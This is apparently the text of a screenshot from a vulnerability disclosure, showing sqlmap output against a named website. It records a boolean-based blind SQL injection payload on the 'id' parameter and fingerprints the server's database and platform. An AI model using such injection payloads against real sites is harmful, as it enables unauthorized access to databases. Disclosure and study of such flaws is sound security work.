 管理员: C:\Windows\system32\cmd.exe
[*] starting at 15:55:43
[15:55:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:55:43] [INFO] testing connection to the target URL
[15:55:44] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7936=7936
---
[15:55:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:55:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.enkj.com'
[*] shutting down at 15:55:44
C:\sql>_
www.wooyun.org